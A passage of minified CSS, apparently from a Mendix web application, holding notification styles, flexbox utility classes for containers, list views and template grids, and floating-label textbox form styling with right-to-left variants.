#404646)}.notification-icon{width:fit-content;margin-top:auto;margin-bottom:auto}.slide-menu.right:not(.center) .tag{transform:none;border-radius:10px 0px 0px 10px;padding:.7em .5em}.slide-menu.left:not(.center) .tag{transform:none;border-radius:0px 10px 10px 0px;padding:.7em .5em}.notification-count{font-size:12px;padding:4px;display:flex;justify-content:center;align-items:center}.notification-icon-container{width:unset}.notification-text{font-size:16px;font-weight:400;line-height:23.52px;color:#4e4e4e}.notification-container{gap:16px;opacity:0px;border-left:4px solid #009ba6;border-right:none;background:#fff !important;padding:10px;border-radius:6px}.notification-datagrid .table .th{display:none}.notification-datagrid .table .td{padding-top:0px;padding-left:0px;padding-right:0px}.notification-datagrid .table{background:unset !important}[dir=rtl] .notification-container{gap:16px;opacity:0px;border-right:4px solid #009ba6;border-left:none;background:#fff !important;padding:10px;border-radius:6px}.notification-datagrid .table .td:focus{outline-width:0px;outline-style:solid;outline-offset:0px}.notification-text-unread{font-size:16px;font-weight:400;line-height:23.52px;text-align:left;color:var(--Neutral-MeduimGray, #9CA8A8)}.notification-container-unread{gap:16px;opacity:0px;border-left:4px solid #dbdddf;border-right:none;background:#fdfeff !important;padding:10px;border-radius:6px}[dir=rtl] .notification-container-unread{gap:16px;opacity:0px;border-right:4px solid #dbdddf;border-left:none;background:#fdfeff !important;padding:10px;border-radius:6px}.alert{color:#771325 !important}.hiddenField input{display:none}.login-btn{display:block;width:100%;height:50px !important;font-size:24px;text-align:center;line-height:0px}.imageCover{width:390px;height:518px;border-radius:0px 20px 20px 0px}[dir=rtl] .imageCover{border-radius:20px 0px 0px 20px}.hiddenField input{display:none}.hiddenField input{display:none}[class^=mx-name-container].m-flexbox{-webkit-display:flex;-moz-display:flex;-ms-display:flex;-o-display:flex;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}[class^=mx-name-container].m-flex-direction-row{flex-direction:row}[class^=mx-name-container].m-flex-direction-row-reversed{flex-direction:row-reverse}[class^=mx-name-container].m-flex-direction-column{flex-direction:column}[class^=mx-name-container].m-flex-direction-column-reversed{flex-direction:column-reverse}[class^=mx-name-container].m-flex-wrap-nowrap{flex-wrap:nowrap}[class^=mx-name-container].m-flex-wrap-wrap{flex-wrap:wrap}[class^=mx-name-container].m-flex-wrap-wrap-reversed{flex-wrap:wrap-reverse}[class^=mx-name-container].m-justify-content-flex-start{justify-content:flex-start}[class^=mx-name-container].m-justify-content-flex-end{justify-content:flex-end}[class^=mx-name-container].m-justify-content-center{justify-content:center}[class^=mx-name-container].m-justify-content-baseline{justify-content:baseline}[class^=mx-name-container].m-justify-content-space-around{justify-content:space-around}[class^=mx-name-container].m-justify-content-space-between{justify-content:space-between}[class^=mx-name-container].m-justify-content-space-evenly{justify-content:space-evenly}[class^=mx-name-container].m-align-items-stretch{align-items:stretch}[class^=mx-name-container].m-align-items-flex-start{align-items:flex-start}[class^=mx-name-container].m-align-items-flex-end{align-items:flex-end}[class^=mx-name-container].m-align-items-center{align-items:center}[class^=mx-name-container].m-align-items-baseline{align-items:baseline}[class^=mx-name-container].m-justify-items-start{justify-items:start}[class^=mx-name-container].m-justify-items-end{justify-items:end}[class^=mx-name-container].m-justify-items-center{justify-items:center}[class^=mx-name-container].m-justify-items-stretch{justify-items:stretch}[class^=mx-name-container].m-align-content-flex-start{align-content:flex-start}[class^=mx-name-container].m-align-content-flex-end{align-content:flex-end}[class^=mx-name-container].m-align-content-center{align-content:center}[class^=mx-name-container].m-align-content-baseline{align-content:baseline}[class^=mx-name-container].m-align-content-space-around{align-content:space-around}[class^=mx-name-container].m-align-content-space-between{align-content:space-between}[class^=mx-name-container].m-align-content-space-evenly{align-content:space-evenly}[class^=mx-name-container].m-align-self-auto{align-self:auto}[class^=mx-name-container].m-align-self-stretch{align-self:stretch}[class^=mx-name-container].m-align-self-flex-start{align-self:flex-start}[class^=mx-name-container].m-align-self-flex-end{align-self:flex-end}[class^=mx-name-container].m-align-self-center{align-self:center}[class^=mx-name-container].m-align-self-baseline{align-self:baseline}[class^=mx-name-container].m-flex-order-1{order:1}[class^=mx-name-container].m-flex-order-2{order:2}[class^=mx-name-container].m-flex-order-3{order:3}[class^=mx-name-container].m-flex-order-4{order:4}[class^=mx-name-container].m-flex-order-5{order:5}[class^=mx-name-container].m-flex-order-6{order:6}[class^=mx-name-container].m-flex-order-7{order:7}[class^=mx-name-container].m-flex-order-8{order:8}[class^=mx-name-container].m-flex-order-9{order:9}[class^=mx-name-container].m-flex-order-10{order:10}[class^=mx-name-container].m-flex-order-11{order:11}[class^=mx-name-container].m-flex-order-12{order:12}[class^=mx-name-container].m-flex-order-first{order:-9999}[class^=mx-name-container].m-flex-order-last{order:9999}[class^=mx-name-container].m-flex-order-none{order:0}[class^=mx-name-container].m-flex-1{flex:1 1 0%}[class^=mx-name-container].m-flex-auto{flex:1 1 auto}[class^=mx-name-container].m-flex-initial{flex:0 1 auto}[class^=mx-name-container].m-flex-none{flex:none}[class^=mx-name-container].m-flex-grow{flex-grow:1}[class^=mx-name-container].m-flex-grow--0{flex-grow:0}[class^=mx-name-container].m-flex-shrink{flex-shrink:1}[class^=mx-name-container].m-flex-shrink-0{flex-shrink:0}[class^=mx-name-container].m-flex-gap-smallest{gap:2px}[class^=mx-name-container].m-flex-gap-smaller{gap:4px}[class^=mx-name-container].m-flex-gap-small{gap:8px}[class^=mx-name-container].m-flex-gap-medium{gap:16px}[class^=mx-name-container].m-flex-gap-large{gap:24px}[class^=mx-name-container].m-flex-gap-larger{gap:32px}[class^=mx-name-container].m-flex-gap-largest{gap:48px}[class^=mx-name-container].m-flex-gap-column-smallest{column-gap:2px}[class^=mx-name-container].m-flex-gap-column-smaller{column-gap:4px}[class^=mx-name-container].m-flex-gap-column-small{column-gap:8px}[class^=mx-name-container].m-flex-gap-column-medium{column-gap:16px}[class^=mx-name-container].m-flex-gap-column-large{column-gap:24px}[class^=mx-name-container].m-flex-gap-column-larger{column-gap:32px}[class^=mx-name-container].m-flex-gap-column-largest{column-gap:48px}[class^=mx-name-container].m-flex-gap-row-smallest{row-gap:2px}[class^=mx-name-container].m-flex-gap-row-smaller{row-gap:4px}[class^=mx-name-container].m-flex-gap-row-small{row-gap:8px}[class^=mx-name-container].m-flex-gap-row-medium{row-gap:16px}[class^=mx-name-container].m-flex-gap-row-large{row-gap:24px}[class^=mx-name-container].m-flex-gap-row-larger{row-gap:32px}[class^=mx-name-container].m-flex-gap-row-largest{row-gap:48px}.mx-listview.m-flexbox>ul{-webkit-display:flex;-moz-display:flex;-ms-display:flex;-o-display:flex;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.mx-listview.m-flex-direction-row>ul{flex-direction:row}.mx-listview.m-flex-direction-row-reversed>ul{flex-direction:row-reverse}.mx-listview.m-flex-direction-column>ul{flex-direction:column}.mx-listview.m-flex-direction-column-reversed>ul{flex-direction:column-reverse}.mx-listview.m-flex-wrap-nowrap>ul{flex-wrap:nowrap}.mx-listview.m-flex-wrap-wrap>ul{flex-wrap:wrap}.mx-listview.m-flex-wrap-wrap-reversed>ul{flex-wrap:wrap-reverse}.mx-listview.m-justify-content-flex-start>ul{justify-content:flex-start}.mx-listview.m-justify-content-flex-end>ul{justify-content:flex-end}.mx-listview.m-justify-content-center>ul{justify-content:center}.mx-listview.m-justify-content-baseline>ul{justify-content:baseline}.mx-listview.m-justify-content-space-around>ul{justify-content:space-around}.mx-listview.m-justify-content-space-between>ul{justify-content:space-between}.mx-listview.m-justify-content-space-evenly>ul{justify-content:space-evenly}.mx-listview.m-align-items-stretch>ul{align-items:stretch}.mx-listview.m-align-items-flex-start>ul{align-items:flex-start}.mx-listview.m-align-items-flex-end>ul{align-items:flex-end}.mx-listview.m-align-items-center>ul{align-items:center}.mx-listview.m-align-items-baseline>ul{align-items:baseline}.mx-listview.m-justify-items-start>ul{justify-items:start}.mx-listview.m-justify-items-end>ul{justify-items:end}.mx-listview.m-justify-items-center>ul{justify-items:center}.mx-listview.m-justify-items-stretch>ul{justify-items:stretch}.mx-listview.m-align-content-flex-start>ul{align-content:flex-start}.mx-listview.m-align-content-flex-end>ul{align-content:flex-end}.mx-listview.m-align-content-center>ul{align-content:center}.mx-listview.m-align-content-baseline>ul{align-content:baseline}.mx-listview.m-align-content-space-around>ul{align-content:space-around}.mx-listview.m-align-content-space-between>ul{align-content:space-between}.mx-listview.m-align-content-space-evenly>ul{align-content:space-evenly}.mx-listview.m-align-self-auto>ul{align-self:auto}.mx-listview.m-align-self-stretch>ul{align-self:stretch}.mx-listview.m-align-self-flex-start>ul{align-self:flex-start}.mx-listview.m-align-self-flex-end>ul{align-self:flex-end}.mx-listview.m-align-self-center>ul{align-self:center}.mx-listview.m-align-self-baseline>ul{align-self:baseline}.mx-listview.m-flex-order-1>ul{order:1}.mx-listview.m-flex-order-2>ul{order:2}.mx-listview.m-flex-order-3>ul{order:3}.mx-listview.m-flex-order-4>ul{order:4}.mx-listview.m-flex-order-5>ul{order:5}.mx-listview.m-flex-order-6>ul{order:6}.mx-listview.m-flex-order-7>ul{order:7}.mx-listview.m-flex-order-8>ul{order:8}.mx-listview.m-flex-order-9>ul{order:9}.mx-listview.m-flex-order-10>ul{order:10}.mx-listview.m-flex-order-11>ul{order:11}.mx-listview.m-flex-order-12>ul{order:12}.mx-listview.m-flex-order-first>ul{order:-9999}.mx-listview.m-flex-order-last>ul{order:9999}.mx-listview.m-flex-order-none>ul{order:0}.mx-listview.m-flex-1>ul>li{flex:1 1 0%}.mx-listview.m-flex-auto>ul>li{flex:1 1 auto}.mx-listview.m-flex-initial>ul>li{flex:0 1 auto}.mx-listview.m-flex-none>ul>li{flex:none}.mx-listview.m-flex-grow>ul>li{flex-grow:1}.mx-listview.m-flex-grow--0>ul>li{flex-grow:0}.mx-listview.m-flex-shrink>ul>li{flex-shrink:1}.mx-listview.m-flex-shrink-0>ul>li{flex-shrink:0}.mx-listview.m-flex-gap-smallest>ul{gap:2px}.mx-listview.m-flex-gap-smaller>ul{gap:4px}.mx-listview.m-flex-gap-small>ul{gap:8px}.mx-listview.m-flex-gap-medium>ul{gap:16px}.mx-listview.m-flex-gap-large>ul{gap:24px}.mx-listview.m-flex-gap-larger>ul{gap:32px}.mx-listview.m-flex-gap-largest>ul{gap:48px}.mx-listview.m-flex-gap-column-smallest>ul{column-gap:2px}.mx-listview.m-flex-gap-column-smaller>ul{column-gap:4px}.mx-listview.m-flex-gap-column-small>ul{column-gap:8px}.mx-listview.m-flex-gap-column-medium>ul{column-gap:16px}.mx-listview.m-flex-gap-column-large>ul{column-gap:24px}.mx-listview.m-flex-gap-column-larger>ul{column-gap:32px}.mx-listview.m-flex-gap-column-largest>ul{column-gap:48px}.mx-listview.m-flex-gap-row-smallest>ul{row-gap:2px}.mx-listview.m-flex-gap-row-smaller>ul{row-gap:4px}.mx-listview.m-flex-gap-row-small>ul{row-gap:8px}.mx-listview.m-flex-gap-row-medium>ul{row-gap:16px}.mx-listview.m-flex-gap-row-large>ul{row-gap:24px}.mx-listview.m-flex-gap-row-larger>ul{row-gap:32px}.mx-listview.m-flex-gap-row-largest>ul{row-gap:48px}.mx-templategrid.m-flexbox>.mx-grid-content>.mx-templategrid-content-wrapper{-webkit-display:flex;-moz-display:flex;-ms-display:flex;-o-display:flex;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.mx-templategrid.m-flex-direction-row>.mx-grid-content>.mx-templategrid-content-wrapper{flex-direction:row}.mx-templategrid.m-flex-direction-row-reversed>.mx-grid-content>.mx-templategrid-content-wrapper{flex-direction:row-reverse}.mx-templategrid.m-flex-direction-column>.mx-grid-content>.mx-templategrid-content-wrapper{flex-direction:column}.mx-templategrid.m-flex-direction-column-reversed>.mx-grid-content>.mx-templategrid-content-wrapper{flex-direction:column-reverse}.mx-templategrid.m-flex-wrap-nowrap>.mx-grid-content>.mx-templategrid-content-wrapper{flex-wrap:nowrap}.mx-templategrid.m-flex-wrap-wrap>.mx-grid-content>.mx-templategrid-content-wrapper{flex-wrap:wrap}.mx-templategrid.m-flex-wrap-wrap-reversed>.mx-grid-content>.mx-templategrid-content-wrapper{flex-wrap:wrap-reverse}.mx-templategrid.m-justify-content-flex-start>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:flex-start}.mx-templategrid.m-justify-content-flex-end>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:flex-end}.mx-templategrid.m-justify-content-center>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:center}.mx-templategrid.m-justify-content-baseline>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:baseline}.mx-templategrid.m-justify-content-space-around>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:space-around}.mx-templategrid.m-justify-content-space-between>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:space-between}.mx-templategrid.m-justify-content-space-evenly>.mx-grid-content>.mx-templategrid-content-wrapper{justify-content:space-evenly}.mx-templategrid.m-align-items-stretch>.mx-grid-content>.mx-templategrid-content-wrapper{align-items:stretch}.mx-templategrid.m-align-items-flex-start>.mx-grid-content>.mx-templategrid-content-wrapper{align-items:flex-start}.mx-templategrid.m-align-items-flex-end>.mx-grid-content>.mx-templategrid-content-wrapper{align-items:flex-end}.mx-templategrid.m-align-items-center>.mx-grid-content>.mx-templategrid-content-wrapper{align-items:center}.mx-templategrid.m-align-items-baseline>.mx-grid-content>.mx-templategrid-content-wrapper{align-items:baseline}.mx-templategrid.m-justify-items-start>.mx-grid-content>.mx-templategrid-content-wrapper{justify-items:start}.mx-templategrid.m-justify-items-end>.mx-grid-content>.mx-templategrid-content-wrapper{justify-items:end}.mx-templategrid.m-justify-items-center>.mx-grid-content>.mx-templategrid-content-wrapper{justify-items:center}.mx-templategrid.m-justify-items-stretch>.mx-grid-content>.mx-templategrid-content-wrapper{justify-items:stretch}.mx-templategrid.m-align-content-flex-start>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:flex-start}.mx-templategrid.m-align-content-flex-end>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:flex-end}.mx-templategrid.m-align-content-center>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:center}.mx-templategrid.m-align-content-baseline>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:baseline}.mx-templategrid.m-align-content-space-around>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:space-around}.mx-templategrid.m-align-content-space-between>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:space-between}.mx-templategrid.m-align-content-space-evenly>.mx-grid-content>.mx-templategrid-content-wrapper{align-content:space-evenly}.mx-templategrid.m-align-self-auto>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:auto}.mx-templategrid.m-align-self-stretch>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:stretch}.mx-templategrid.m-align-self-flex-start>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:flex-start}.mx-templategrid.m-align-self-flex-end>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:flex-end}.mx-templategrid.m-align-self-center>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:center}.mx-templategrid.m-align-self-baseline>.mx-grid-content>.mx-templategrid-content-wrapper{align-self:baseline}.mx-templategrid.m-flex-order-1>.mx-grid-content>.mx-templategrid-content-wrapper{order:1}.mx-templategrid.m-flex-order-2>.mx-grid-content>.mx-templategrid-content-wrapper{order:2}.mx-templategrid.m-flex-order-3>.mx-grid-content>.mx-templategrid-content-wrapper{order:3}.mx-templategrid.m-flex-order-4>.mx-grid-content>.mx-templategrid-content-wrapper{order:4}.mx-templategrid.m-flex-order-5>.mx-grid-content>.mx-templategrid-content-wrapper{order:5}.mx-templategrid.m-flex-order-6>.mx-grid-content>.mx-templategrid-content-wrapper{order:6}.mx-templategrid.m-flex-order-7>.mx-grid-content>.mx-templategrid-content-wrapper{order:7}.mx-templategrid.m-flex-order-8>.mx-grid-content>.mx-templategrid-content-wrapper{order:8}.mx-templategrid.m-flex-order-9>.mx-grid-content>.mx-templategrid-content-wrapper{order:9}.mx-templategrid.m-flex-order-10>.mx-grid-content>.mx-templategrid-content-wrapper{order:10}.mx-templategrid.m-flex-order-11>.mx-grid-content>.mx-templategrid-content-wrapper{order:11}.mx-templategrid.m-flex-order-12>.mx-grid-content>.mx-templategrid-content-wrapper{order:12}.mx-templategrid.m-flex-order-first>.mx-grid-content>.mx-templategrid-content-wrapper{order:-9999}.mx-templategrid.m-flex-order-last>.mx-grid-content>.mx-templategrid-content-wrapper{order:9999}.mx-templategrid.m-flex-order-none>.mx-grid-content>.mx-templategrid-content-wrapper{order:0}.mx-templategrid.m-flex-1>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex:1 1 0%}.mx-templategrid.m-flex-auto>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex:1 1 auto}.mx-templategrid.m-flex-initial>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex:0 1 auto}.mx-templategrid.m-flex-none>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex:none}.mx-templategrid.m-flex-grow>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex-grow:1}.mx-templategrid.m-flex-grow--0>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex-grow:0}.mx-templategrid.m-flex-shrink>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex-shrink:1}.mx-templategrid.m-flex-shrink-0>.mx-grid-content>.mx-templategrid-content-wrapper .mx-templategrid-row{flex-shrink:0}.mx-templategrid.m-flex-gap-smallest>.mx-grid-content>.mx-templategrid-content-wrapper{gap:2px}.mx-templategrid.m-flex-gap-smaller>.mx-grid-content>.mx-templategrid-content-wrapper{gap:4px}.mx-templategrid.m-flex-gap-small>.mx-grid-content>.mx-templategrid-content-wrapper{gap:8px}.mx-templategrid.m-flex-gap-medium>.mx-grid-content>.mx-templategrid-content-wrapper{gap:16px}.mx-templategrid.m-flex-gap-large>.mx-grid-content>.mx-templategrid-content-wrapper{gap:24px}.mx-templategrid.m-flex-gap-larger>.mx-grid-content>.mx-templategrid-content-wrapper{gap:32px}.mx-templategrid.m-flex-gap-largest>.mx-grid-content>.mx-templategrid-content-wrapper{gap:48px}.mx-templategrid.m-flex-gap-column-smallest>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:2px}.mx-templategrid.m-flex-gap-column-smaller>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:4px}.mx-templategrid.m-flex-gap-column-small>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:8px}.mx-templategrid.m-flex-gap-column-medium>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:16px}.mx-templategrid.m-flex-gap-column-large>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:24px}.mx-templategrid.m-flex-gap-column-larger>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:32px}.mx-templategrid.m-flex-gap-column-largest>.mx-grid-content>.mx-templategrid-content-wrapper{column-gap:48px}.mx-templategrid.m-flex-gap-row-smallest>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:2px}.mx-templategrid.m-flex-gap-row-smaller>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:4px}.mx-templategrid.m-flex-gap-row-small>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:8px}.mx-templategrid.m-flex-gap-row-medium>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:16px}.mx-templategrid.m-flex-gap-row-large>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:24px}.mx-templategrid.m-flex-gap-row-larger>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:32px}.mx-templategrid.m-flex-gap-row-largest>.mx-grid-content>.mx-templategrid-content-wrapper{row-gap:48px}.mx-textbox.form-group{position:relative;min-height:56px}.mx-textbox.form-group>label,.mx-textbox.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-textbox.form-group>input,.mx-textbox.form-group>textarea,.mx-textbox.form-group select,.mx-textbox.form-group .form-control,.mx-textbox.form-group .form-control-static,.mx-textbox.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-textbox.form-group input:not([readonly]),.mx-textbox.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-textbox.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-textbox.form-group>label,[dir=rtl] .mx-textbox.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-textbox.form-group>input,[dir=rtl] .mx-textbox.form-group>textarea,[dir=rtl] .mx-textbox.form-group select,[dir=rtl] .mx-textbox.form-group .form-control,[dir=rtl] .mx-textbox.form-group .form-control-static,[dir=rtl] .mx-textbox.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-textbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-textbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-textbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-textbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-textbox.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-textbox.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert) select,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-textbox.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert) select,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-textbox.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-textbox.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-textbox.form-group:has(input[value=""]):has(input:focus)>label,.mx-textbox.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-textbox.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-textbox.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-textbox.form-group:has(input:hover)>input:not([disabled]),.mx-textbox.form-group:has(input:hover)>textarea:not([disabled]),.mx-textbox.form-group:has(input:hover) select:not([disabled]),.mx-textbox.form-group:has(input:hover) .form-control:not([disabled]),.mx-textbox.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-textbox.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-textbox.form-group:has(textarea:hover)>input:not([disabled]),.mx-textbox.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-textbox.form-group:has(textarea:hover) select:not([disabled]),.mx-textbox.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-textbox.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-textbox.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-textbox.form-group:has(button:hover)>input:not([disabled]),.mx-textbox.form-group:has(button:hover)>textarea:not([disabled]),.mx-textbox.form-group:has(button:hover) select:not([disabled]),.mx-textbox.form-group:has(button:hover) .form-control:not([disabled]),.mx-textbox.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-textbox.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-textbox.form-group:has(select:hover)>input:not([disabled]),.mx-textbox.form-group:has(select:hover)>textarea:not([disabled]),.mx-textbox.form-group:has(select:hover) select:not([disabled]),.mx-textbox.form-group:has(select:hover) .form-control:not([disabled]),.mx-textbox.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-textbox.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-textbox.form-group:has(input[readonly]) input,.mx-textbox.form-group:has(textarea[readonly]) input,.mx-textbox.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-textbox.form-group:has(input[disabled]) label,.mx-textbox.form-group:has(textarea[disabled]) label,.mx-textbox.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-textbox.form-group:has(input[disabled]) input,.mx-textbox.form-group:has(input[disabled]) textarea,.mx-textbox.form-group:has(input[disabled]) select,.mx-textbox.form-group:has(textarea[disabled]) input,.mx-textbox.form-group:has(textarea[disabled]) textarea,.mx-textbox.form-group:has(textarea[disabled]) select,.mx-textbox.form-group:has(select[disabled]) input,.mx-textbox.form-group:has(select[disabled]) textarea,.mx-textbox.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-textbox.form-group.has-error>label,.mx-textbox.form-group.has-error .control-label{color:#c71f3e !important}.mx-textbox.form-group.has-error>input,.mx-textbox.form-group.has-error>textarea,.mx-textbox.form-group.has-error select,.mx-textbox.form-group.has-error .form-control,.mx-textbox.form-group.has-error .form-control-static,.mx-textbox.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-textbox.form-group.has-error>input:hover,.mx-textbox.form-group.has-error>textarea:hover,.mx-textbox.form-group.has-error select:hover,.mx-textbox.form-group.has-error .form-control:hover,.mx-textbox.form-group.has-error .form-control-static:hover,.mx-textbox.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-textbox.form-group.has-error>input:focus,.mx-textbox.form-group.has-error>textarea:focus,.mx-textbox.form-group.has-error select:focus,.mx-textbox.form-group.has-error .form-control:focus,.mx-textbox.form-group.has-error .form-control-static:focus,.mx-textbox.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-textbox.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-textbox.form-group:not(:has(>label,.control-label))>input,.mx-textbox.form-group:not(:has(>label,.control-label))>textarea,.mx-textbox.form-group:not(:has(>label,.control-label)) select,.mx-textbox.form-group:not(:has(>label,.control-label)) .form-control,.mx-textbox.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-textbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-textbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-textarea.form-group{position:relative;min-height:56px}.mx-textarea.form-group>label,.mx-textarea.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 